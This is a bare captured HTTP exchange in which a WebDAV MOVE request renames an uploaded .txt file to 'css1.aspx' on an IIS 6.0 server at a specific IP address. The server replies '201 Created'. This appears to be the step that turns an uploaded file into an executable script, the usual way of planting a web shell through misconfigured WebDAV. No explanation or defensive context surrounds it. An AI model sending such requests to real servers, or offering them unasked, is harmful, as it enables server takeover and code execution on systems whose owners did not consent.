 MOVE /20024101054128.txt HTTP/1.0
Host: 218.87.136.77:80
Destination: http://218.87.136.77:80/css1.aspx
Connection: Close
HTTP/1.1 201 Created
Connection: close
Date: Sat, 20 Dec 2014 09:38:10 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://218.87.136.77/css1.aspx
Content-Type: text/xml
Content-Length: 0